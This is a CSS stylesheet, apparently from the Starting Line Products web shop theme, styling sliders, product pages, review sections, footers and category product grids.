.slider_innercontent a { font-size:18px; font-weight:700; color:#fff; text-transform:uppercase; }
.thumbBanners { padding-bottom:26px; position:relative; top:-1px; }
.thumbBanners .block { width:49.9%; float:left; }
.thumbBanners .block+.block { float:right; width:49.9%; }
.thumbBanners .block a { font-size:36px; color:#fff; font-weight:700; background:#222222; height:67px; line-height:67px; display:block; text-indent:16px; }
.thumbBanners .block a span { color:#d20505; font-size:22px; padding-right:55px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumb_arrow.png) no-repeat right 0; display:inline-block; }
.thumbBanners .block .img { overflow:hidden; border:1px solid #000; }
.thumbBanners .block .img img { width:100%; -webkit-transition: all 0.7s ease; transition: all 0.7s ease; display:block; }
.thumbBanners .block:hover .img img { -webkit-transform:scale(1.3); transform:scale(1.3); }
/*Thumbnail Slider*/
.thumbnailSlider { background:#fff; padding:50px 0 20px 0; position:relative; width:100%; display:inline-block; border:1px solid #620c0f; }
.thumbnailSlider #owl-demo { width:879px; margin:0px auto;border-right: 1px solid #ddd; }
.thumbnailSlider .thumbBlock { width:100%; text-align:center; min-height:345px; margin:0px auto;
    border-right: 1px solid #ddd; }
.thumbnailSlider .thumbBlock img{max-width:98%;}
.thumbnailSlider .thumbBlock a { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/searchicon.png) no-repeat left center; padding:5px 0 5px 24px; color:#e51b24; font-weight:700; font-size:8px; }
.thumbnailSlider .thumbBlock h4 { font-size:14px; font-weight:normal; height:40px; overflow:hidden; }
.thumbnailSlider .thumbBlock h3 { font-size:20px; padding:20px 0; }
.thumbnailSlider .thumbBlock h3 span { font-size:14px; padding:0 0 0 10px; }
.thumbnailSlider .thumbBlock a.seeMore { background: #848383; /* Old browsers */ background: -moz-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #848383), color-stop(49%, #676666), color-stop(100%, #414040)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* IE10+ */ background: linear-gradient(to bottom, #848383 0%, #676666 49%, #414040 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#848383', endColorstr='#414040', GradientType=0 ); /* IE6-9 */
line-height:34px; padding:0 27px; font-size:12px; display:inline-block; color:#fff; }
/*.thumbnailSlider .owl-item { width:219px !important; }*/
/* .thumbnailSlider .owl-item+.owl-item { border-left:1px solid #dedede; } */
.thumbnailSlider .customNavigation a { width:42px; height:42px; display:block; position:absolute; top:40%; }
.thumbnailSlider .customNavigation a.prev { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumbprev.png) no-repeat 0 0; left:50px; }
.thumbnailSlider .customNavigation a.next { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumbnext.png) no-repeat 0 0; right:50px; }
.thumbnailSliderBlock h2 { background:#222; height:60px; line-height:60px; color:#fff; font-size:24px; padding:0 20px; margin-bottom:26px; }
.homeBottomBlock { padding:40px 0 15px 0; }
.homeBottomBlock h2 { background:#222 url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumb_arrow_red.png) no-repeat 225px center; height:60px; line-height:60px; color:#fff; font-size:24px; padding:0 20px; margin-bottom:10px; }
.homeBottomBlock .leftBlock { -webkit-border-radius: 4px 4px 4px 4px; border-radius: 2px; width:49%; overflow:hidden; float:left; }
.homeBottomBlock .leftBlock .top { background: #666666; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #666666), color-stop(100%, #4c4c4c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* IE10+ */ background: linear-gradient(to bottom, #666666 0%, #4c4c4c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#666666', endColorstr='#4c4c4c', GradientType=0 ); /* IE6-8 */
border-bottom:1px solid #3f3f3f; }
.homeBottomBlock .leftBlock .top .block1 { border-right:1px solid #333; padding:32px 26px 32px 15px; float:left; }
.homeBottomBlock .leftBlock .top .block1 h3 { font-size:26px; text-transform:uppercase; color:#fff; font-weight:normal; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/dealer_icon.png) no-repeat 0 center; padding-left:76px; }
.homeBottomBlock .leftBlock .top .block1 h3 a { display:block; text-transform:capitalize; font-size:16px; color:#d9d7d7; }
.homeBottomBlock .leftBlock .top .block2 { float:left; }
.homeBottomBlock .leftBlock .top .block2 p { display:block; text-transform:capitalize; font-size:16px; color:#d9d7d7; font-weight:700; padding:38px 25px; }
.homeBottomBlock .leftBlock .top .block2 p a { display:block; color:#d9d7d7; font-weight:normal; }
.homeBottomBlock .leftBlock .bottom { background: #393939; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #393939 0%, #303030 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #393939), color-stop(100%, #303030)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #393939 0%, #303030 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #393939 0%, #303030 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #393939 0%, #303030 100%); /* IE10+ */ background: linear-gradient(to bottom, #393939 0%, #303030 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#393939', endColorstr='#303030', GradientType=0 ); /* IE6-8 */
border-top:1px solid #595959; height:44px; }
.homeBottomBlock .rightBlock { float:right; width:49%; }
.homeBottomBlock .rightBlock .block { background: #ffffff; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #6e6d6d)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* IE10+ */ background: linear-gradient(to bottom, #ffffff 0%, #6e6d6d 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#6e6d6d', GradientType=0 ); /* IE6-8 */
padding:16px 3% 8px; float:left; min-height:164px; min-width:42%; }
.homeBottomBlock .rightBlock .block h3 { color:#e51b24; font-size:24px; font-weight:normal; text-transform:uppercase; }
.homeBottomBlock .rightBlock .block p { font-family: 'Lato', sans-serif; color:#525252; font-size:19px; font-weight:300; line-height:20px; }
.homeBottomBlock .rightBlock .block p strong { color:#333333; font-weight:700; display:block; }
.homeBottomBlock .rightBlock .block a { background:#333333 url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/right_arrow.png) no-repeat 84px center; border:1px solid #000; color:#fff; height:32px; line-height:29px; display:inline-block; padding:0 33px 0 22px; margin-top:13px; }
.homeBottomBlock .rightBlock .block+.block a { background-position:93px center; margin-top:34px; }
.homeBottomBlock .rightBlock .block+.block { margin-left:10px; }
footer.footerHome { background:#333333; padding:25px 0; border-top:1px solid #fff; }
footer.footerHome .block { border-left:1px solid #838181; padding:0 2%; min-height:200px; float:left; width:20%; }
}
footer.footerHome .block:first-child { border:none; }
footer.footerHome .block h3 { font-size:15px; color:#d20505; text-transform:uppercase; padding-bottom:12px; }
footer.footerHome .block ul li { list-style:none; line-height:22px; }
footer.footerHome .block ul li a { font-size:13px; color:#fff; }
footer.footerHome .block p { font-size:12px; color:#fff; line-height:16px; padding-bottom:15px; }
footer.footerHome .block h5 { font-size:18px; color:#fff; padding-bottom:15px; }
footer.footerHome .block h5 a { color:#fff; display:block; }
footer.footerHome .block .socialIcons a { width:32px; height:32px; display:inline-block; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/ft_social_icons.png) no-repeat 0 0; margin-right:10px; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -o-transition-duration: 0.5s; transition-duration: 0.5s; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; transition-property: transform; overflow:hidden; }
footer.footerHome .block .socialIcons a.fb { background-position:0x 0; }
footer.footerHome .block .socialIcons a.yt { background-position:-32px 0; }
footer.footerHome .block .socialIcons a.ig { background-position:-64px 0; }
footer.footerHome .block .socialIcons a.in { background-position:-96px 0; }
footer.footerHome .block .socialIcons a:hover { -webkit-transform:rotate(360deg); -moz-transform:rotate(360deg); -o-transform:rotate(360deg); }
.footerBottom { height:70px; line-height:70px; border-top:1px solid #777; background:#333; }
.footerBottom div { text-indent:57px; font-size:13px; color:#fff; }
.footerBottom div a { color:#d30505; }
/*-----Inner Pages-----*/
.inner_bg { background:#e51b24 url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/inner_bg.jpg) no-repeat center 0; background-size:cover; }
.inner_bg header { padding-top:22px; }
.topBar { background:#333333; height:46px; line-height:46px; }
.topBar .topMenu { float:right; }
.topBar .topMenu .links { float:left; }
.topBar .topMenu .cartBlock { float:left; }
.topBar .topMenu a { font-size:12px; text-transform:uppercase; color:#fff; display:block; float:left; }
.topBar .topMenu a.myaccount { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/down_icon.png) no-repeat 84px center; border-right:1px solid #8f8f8f; padding-right:30px; }
.topBar .topMenu a.cart { padding-left:35px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/cart_icon.png) no-repeat 8px center; }
.innerMidBody { background:#fff; padding:0 35px; }
.breadcrumbs ul li { float:left; list-style:none; font-size:12px; color:#696767; line-height:40px; text-transform:uppercase; }
.breadcrumbs ul li a { color:#696767; height:40px; }
.breadcrumbs ul li span { padding:0 10px; }
.productBlock { }
.productBlock .productImage { width:49%; float:left; }
.productBlock .productImage .product-image { border:1px solid #ededed; }
.productBlock .productImage .product-image img { max-width:100%; margin:0 auto; }
.productBlock .productImage .more-views { padding:15px 0; }
.productBlock .productImage .more-views h2 { font-size:14px; font-weight:700; color:#585757; text-transform:uppercase; float:left; display:block; width:100%; }
.productBlock .productImage .more-views ul { float:left; }
.productBlock .productImage .more-views ul li { float:left; list-style:none; }
.productBlock .productInfo { width:49%; float:right; }
.zoomWindowContainer { width:50% !important; }
.zoomWindowContainer .zoomWindow { width:100% !important; }
.productBlock .productInfo h3 { font-size:24px; color:#e51c24; font-weight:700; padding-bottom:15px; }
.productBlock .productInfo h3 span { color:#696767; float:right; }
.productBlock .productInfo .rating-links { margin:10px 0; }
.productBlock .productInfo .rating-links a { font-size:14px; color:#e41b23; }
.productBlock .productInfo .rating-links span { font-size:14px; color:#e41b23; padding:0 10px; }
.productBlock .productInfo .in-stock { color:#5bb400; text-transform:uppercase; font-size:15px; padding:15px 0; }
.productBlock .productInfo .disc { font-size:13px; color:#585757; padding-bottom:15px; }
.productBlock .productInfo .productOptions { border:1px solid #ccc; }
.productBlock .productInfo .productOptions .selectProd { padding:15px; }
.productBlock .productInfo .productOptions .selectProd label { display:block; padding-bottom:8px; font-size:14px; font-weight:700; color:#585757; }
.productBlock .productInfo .productOptions .selectProd label span { color:#e51c24; }
.productBlock .productInfo .productOptions .selectProd label span.req { float:right; font-weight:400; }
.productBlock .productInfo .productOptions .selectProd select { width:328px;/* height:19px;*/ border:1px solid #a9a9a9; }
.productBlock .productInfo .productOptions .qty { background:#f4f4f4; border-top:1px solid #ccc; padding:15px 18px; }
.productBlock .productInfo .productOptions .qty .qtyBlock { padding-bottom:12px; margin-bottom:12px; border-bottom:1px solid #ccc; }
.productBlock .productInfo .productOptions .qty label { font-size:14px; color:#585757; }
.productBlock .productInfo .productOptions .qty .value { width:43px; height:38px; border:1px solid #c0c0c0; text-align:center; font-size:16px; margin:0 10px; padding:0; }
.productBlock .productInfo .productOptions .qty .addCart { height:40px; width:168px; background:#e41b23; border:none; font-size:18px; text-transform:uppercase; color:#fff; }
.productBlock .productInfo .productOptions .qty .buttons { float:left; }
.productBlock .productInfo .productOptions .qty .buttons a { font-size:14px; color:#e41b23; padding:10px 15px; border-left:1px solid #ccc; display:inline-block; }
.productBlock .productInfo .productOptions .qty .buttons a:first-child { border:none; padding-left:0; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons { float:left; padding:8px 0; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons a { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/prod_socialicons.jpg) no-repeat 0 0; width:26px; height:22px; display:block; float:left; margin-right:10px; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons a.fb { background-position:-40px 0; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons a.tw { background-position:-82px 0; }
/*Simple Tabs Styles*/
.toggle-content { padding:15px 0 0 0; }
.toggle-tabs { height: 39px; clear: both; }
.toggle-tabs li { height: 39px; line-height: 39px; float: left; margin-right: 4px; background-color: #f4f4f4; border-top: 1px solid #d4d4d1; border-right: 1px solid #d4d4d1; border-left: 1px solid #d4d4d1; list-style:none; cursor:pointer; }
.toggle-tabs li.current { position: relative; background-color: #535353; z-index: 5; text-transform:uppercase; }
.toggle-tabs li span { display:block; text-transform: uppercase; color: #e41b23; text-decoration: none; padding:0 40px; font-size:14px; }
.toggle-tabs .current span { color: #fff; }
.collateral-tabs { border: 1px solid #d4d4d1; background-color: #fff; margin-bottom: 20px; width: auto; clear:both; border-top:3px solid #e41b23; }
.tab-content { padding: 20px; font-size:13px; color:#585757; }
.product-collateral > dl > dt, .product-collateral > dl > dd, .collateral-tabs dd h2 { display: none; }
.product-collateral > dl > dd.current { display:block; }
.bottomred, .runnersred, .loopsred, .saddlebracketsred {
  color: red;
  display: block;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 1%;
}
/*Simple Tabs Styles End*/

.innerBottomBlock { padding:25px 0 35px 0; clear:both; }
.innerBottomBlock p { font-size:20px; color:#fff; text-transform:uppercase; background:#323232; padding:18px 15px 18px 15px; font-weight:300; position:relative; height:37px; line-height:37px; }
.innerBottomBlock p span { color:#e41b23; font-weight:700; }
.innerBottomBlock p a { width:140px; height:37px; text-align:center; line-height:37px; float:right; background: #f0f0f0; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f0f0f0), color-stop(100%, #a2a2a2)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* IE10+ */ background: linear-gradient(to bottom, #f0f0f0 0%, #a2a2a2 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#a2a2a2', GradientType=0 ); /* IE6-8 */
font-size:14px; font-weight:700; color:#323232; display:inline-block; }
footer.footerInnerPage { background:#000; padding:25px 0; }
footer.footerInnerPage .block { padding:0 2%; min-height:200px; float:left; width:21%; }
footer.footerInnerPage .block h3 { font-size:15px; color:#fff; text-transform:uppercase; padding-bottom:12px; }
footer.footerInnerPage .block ul li { list-style:none; line-height:22px; }
footer.footerInnerPage .block ul li a { font-size:13px; color:#fff; }
footer.footerInnerPage .block p { font-size:12px; color:#fff; line-height:16px; padding-bottom:15px; }
footer.footerInnerPage .block h5 { font-size:18px; color:#fff; padding-bottom:15px; }
footer.footerInnerPage .block h5 a { color:#fff; display:block; }
footer.footerInnerPage .block .socialIcons a { width:32px; height:32px; display:inline-block; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/ft_social_icons.png) no-repeat 0 0; margin-right:10px; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -o-transition-duration: 0.5s; transition-duration: 0.5s; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; transition-property: transform; overflow:hidden; }
footer.footerInnerPage .block .socialIcons a.fb { background-position:0x 0; }
footer.footerInnerPage .block .socialIcons a.yt { background-position:-32px 0; }
footer.footerInnerPage .block .socialIcons a.ig { background-position:-64px 0; }
footer.footerInnerPage .block .socialIcons a.in { background-position:-96px 0; }
footer.footerInnerPage .block .socialIcons a:hover { -webkit-transform:rotate(360deg); -moz-transform:rotate(360deg); -o-transform:rotate(360deg); }
.scrollup { width: 40px; height: 40px; text-indent: -9999px; position: fixed; bottom: 50px; right: 100px; display: none; background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/icon_top.png) no-repeat; }
.overview { padding-top:30px; }
.overview .sideBar { width:20%; float:left; }
.overview .sideBar .block { background: #f2f2f2; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2f2f2), color-stop(100%, #a1a1a1)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* IE10+ */ background: linear-gradient(to bottom, #f2f2f2 0%, #a1a1a1 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#a1a1a1', GradientType=0 ); /* IE6-8 */
border:1px solid #a8a8a8; padding:0 0px 15px 0px; margin:12px 0; }
.overview .sideBar .block h4 { font-size:16px; color:#3c3a3b; }
.overview .sideBar .block p { font-size:14px; }
.overview .sideBar .block1 { position:relative; }
.overview .sideBar .block1:before { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/block1_img.png) no-repeat 0 0; width:126px; height:103px; content:""; position:absolute; z-index:0; right:18px; top:11px; }
.overview .sideBar .block1 + .block1:before { background: none repeat scroll 0 0 rgba(0, 0, 0, 0); }
.overview .sideBar .block1 a.learnmore { color: #3c3a3b; padding: 15px 0; }
.overview .sideBar .block1 .learnmoreBlock { margin:0 0 10px 0; }
.overview .sideBar .block1 .learnmoreBlock a { color: #3c3a3b; font-size: 14px; font-weight: normal; line-height: 20px; padding: 0; }
.overview .sideBar .block1 h4 { padding-top:26px; position:relative; }
.overview .sideBar .block1 p { padding-bottom:19px; position:relative; }
.overview .sideBar .block1 a { color:#d20505; font-size:15px; font-weight:700; line-height:16px; display:inline-block; padding-bottom:16px; position:relative; }
.product-image-gallery { position: relative; height:430px !important; }
.product-image-gallery .gallery-image { display: none; }
.product-image-gallery .gallery-image.visible { display: block; }
.product-image-gallery .gallery-image.visible.hidden { visibility: hidden; }
.product-image-gallery:before, .product-image-gallery:after { content: ''; position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; display: none; }
.product-image-gallery:before { background-color: white; opacity: 0.8; z-index: 2; }
.product-image-gallery:after { background-image: url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/opc-ajax-loader.gif"); background-repeat: no-repeat; background-position: center; z-index: 3; }
.product-image-gallery.loading { position: relative; }
.product-image-gallery.loading:before, .product-image-gallery.loading:after { display: block; }
.productInfo .product-name { float:left; }
.productInfo .price-info { float:right; color: #696767; font-size: 24px; font-weight: 700; }
/* -------------------------------------------- *
 * Icons
 */
.icon-sprite, .btn-remove2, .ratings .rating-box, .ratings .rating-box .rating, .sorter > .sort-by .sort-by-switcher, .sorter > .view-mode .grid, .sorter > .view-mode .list, .skip-nav .icon, .skip-search .icon, #search_mini_form .search-button:before, .skip-account .icon, .skip-cart .icon, .review-summary-table .rating-box .rating-number:after, .ratings-table .rating-box, .ratings-table .rating-box .rating { background-image: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/icon_sprite.png); background-repeat: no-repeat; text-indent: -9999px; }
.ratings .rating-box { background-position: 0 -615px; background-repeat: repeat-x; height: 13px; overflow: hidden; width: 65px; margin:0px auto; }
.ratings .rating-box .rating { background-position: 0 -600px; background-repeat: repeat-x; float: left; height: 20px; }
.productOptions .price-box span.price { display:none; }
.validation-advice { color:#e51c24; font-size:12px; }
.productOptions span.required { float:right; color:#e51c24; font-weight:400; font-size:15px; }
.productOptions dl.last { float:none;display: table; }
.productOptions ul.add-to-links { list-style:none; display: inline-block; float:left; }
.productOptions ul.add-to-links li { display: inline-block; padding:10px 0; }
.productOptions ul.add-to-links li a { font-size: 14px; color: #e41b23; padding:10px 15px; }
ul.product-image-thumbs li { margin:0 5px; }
/* ============================================ *
 * Review - Customer
 * ============================================ */
#customer-reviews { width: auto; float: none; }
#customer-reviews .review-heading { border-top: 1px solid #cccccc; border-bottom: 1px solid #cccccc; padding: 10px 0 5px; }
#customer-reviews .review-heading:after { content: ''; display: table; clear: both; }
#customer-reviews .review-heading h2 { float: left; display: block; }
#customer-reviews .review-heading .pager { clear: none; float: right; width: auto; }
#customer-reviews .review-heading .pager .count-container .limiter { margin-bottom: 0; }
#customer-reviews .review-heading .pager .count-container .limiter label { font-size: 10px; text-transform: uppercase; }
#customer-reviews .review-heading .pager .amount { display: none; }
#customer-reviews .no-rating a { color:#e41b23; }
#customer-reviews h2 { color: #3399cc; font-size: 12px; text-transform: uppercase; }
#customer-reviews h2 span { color: #636363; }
#customer-reviews h3 { font-size: 12px; font-weight: normal; text-transform: uppercase; }
#customer-reviews h3 span { color: #3399cc; }
#customer-reviews .fieldset { padding-top: 25px; width: 470px; }
#customer-reviews .fieldset h4 { border-bottom: 1px solid #cccccc; font-size: 12px; font-weight: normal; padding-bottom: 5px; text-transform: uppercase; }
#customer-reviews .fieldset h4 em { display: none; }
#customer-reviews .fieldset .form-list { font-weight: normal; margin: 10px 0; text-transform: uppercase; width: 470px; }
#customer-reviews .fieldset .form-list .inline-label:after { content: ''; display: table; clear: both; }
#customer-reviews .fieldset .form-list label { font-size: 12px; font-weight: normal; }
#customer-reviews .fieldset .form-list textarea { border: 1px solid #cccccc; border-radius: 0; min-width: 100%; -webkit-appearance: none; }
#customer-reviews .fieldset .form-list input { border: 1px solid #cccccc; border-radius: 0; }
#customer-reviews .fieldset .form-list input[type="text"] { width: 100%; }
#customer-reviews .buttons-set { border: none; margin: 0; width: 470px; }
#customer-reviews dl { font-size: 12px; font-weight: normal; margin-bottom: 10px; }
#customer-reviews dl dt { margin: 10px 0; text-transform: uppercase; }
#customer-reviews dl dt a { color:#e41b23; }
#customer-reviews dl dd { font-size: 14px; margin: 10px 0; }
#customer-reviews dl dd .ratings-table { font-size: 12px; width: 100%; }
#customer-reviews dl dd .ratings-table tr { float: left; margin-right: 15px; }
#customer-reviews dl dd table { margin: 15px 0; }
#customer-reviews dl dd .review-meta { color: #3399cc; font-size: 10px; font-weight: normal; text-transform: uppercase; }
.extra-info .availability span.label { display:none; }
.overviewRightBlock { margin:0 0 0 2%; float:right; width:78%; }
.overviewRightBlock .shopnowBlock a:hover { text-transform:uppercase; /*float:left; color:#fff; font-size:24px; font-weight:700; width:20.8%; padding:14px 2%;*/ background: #07a421; /* Old browsers */ background: -moz-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #07a421), color-stop(50%, #058f1c), color-stop(100%, #037a17)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* IE10+ */ background: linear-gradient(to bottom, #07a421 0%, #058f1c 50%, #037a17 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07a421', endColorstr='#037a17', GradientType=0 ); /* IE6-9 */
margin:-18px 0 0 0; padding:18px; }
.overviewRightBlock .shopnowBlock a samp { font-size:16px; display:block; font-family: 'Lato', sans-serif; }
.overviewRightBlock .shopnowBlock a span { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/productIcon.png) no-repeat right center; display:block; font-weight:bold; font-size:22px; }
.overviewRightBlock .shopnowBlock a { margin:0 4px; }
.overviewRightBlock .shopnowBlock a.redBg:hover { background: #cf0404; /* Old browsers */ background: -moz-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cf0404), color-stop(50%, #bd0202), color-stop(100%, #a90101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* IE10+ */ background: linear-gradient(to bottom, #cf0404 0%, #bd0202 50%, #a90101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cf0404', endColorstr='#a90101', GradientType=0 ); /* IE6-9 */
}
.overviewRightBlock .shopnowBlock a.yellowBg:hover { background: #edc50d; /* Old browsers */ background: -moz-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #edc50d), color-stop(50%, #dcb10b), color-stop(100%, #cfa309)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* IE10+ */ background: linear-gradient(to bottom, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#edc50d', endColorstr='#cfa309', GradientType=0 ); /* IE6-9 */
}
.overviewRightBlock .shopnowBlock a.blueBg:hover { background: #1253ac; /* Old browsers */ background: -moz-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1253ac), color-stop(50%, #0b489c), color-stop(100%, #053e8c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* IE10+ */ background: linear-gradient(to bottom, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1253ac', endColorstr='#053e8c', GradientType=0 ); /* IE6-9 */
}
.adventureBlock { margin:2px 0 35px 0; position:relative; }
.adventureBlock .adventureLeft { float:left; width:60%; }
.adventureBlock .adventureLeft img { max-width:100%; display:block; }
.adventureBlock .adventureRight { width:39%; font-size:48px; color:#fff; text-transform:uppercase; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/adventureBg.png) no-repeat 0 0; position:absolute; top:0; right:8px; bottom:0; }
.adventureBlock .adventureRight h1 { padding:45px 0 0 25px; line-height:48px; color:#fff; font-size:48px; text-transform:uppercase; }
.adventureBlock .adventureRight h1 span { display:block; color:#d20505; }
.adventureBlock .adventureRight h1 em { font-style:normal; color:#d20505; font-size:62px; display:block; line-height:60px; }
.adventureBlock .adventureRight h1 samp { font-size:72px; font-family: 'Lato', sans-serif; line-height:65px; }
.ProductBlock h3 { background:#222222; line-height:60px; color:#fff; padding:0 0 0 20px; font-size:24px; }
.ProductBlock h3 span { color:#d20505; padding:0 50px 0 10px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/productIcon.png) no-repeat right center; display:inline-block; }
.category-products ul li { list-style:none; float:left; width:160px; min-height:320px; margin:0 0 25px 26px; }
.category-products ul li.newline { margin:0 0 0 0; }
.category-products { margin:10px 0 0 0; }
.category-products .product-info { text-align:center; }
.category-products .product-info h2 { font-size:14px; line-height:20px; font-weight:normal; text-transform:inherit; padding:5px 0 0 0; height:40px; overflow:hidden; }
.category-products .product-info h2 a { color:#585757; }
.category-products .product-image {height: 160px;border: 1px solid #ddd;text-align: center;width: 30%;display: table-cell;vertical-align: middle;}
.category-products .product-image img {max-width: 65% !important;}
.category-products .price-box { min-height:50px;margin:5px 0px 0px 0px; }
.category-products .price-box span { color:#696767; font-weight:700; /* font-size:20px; */font-size:15px; }
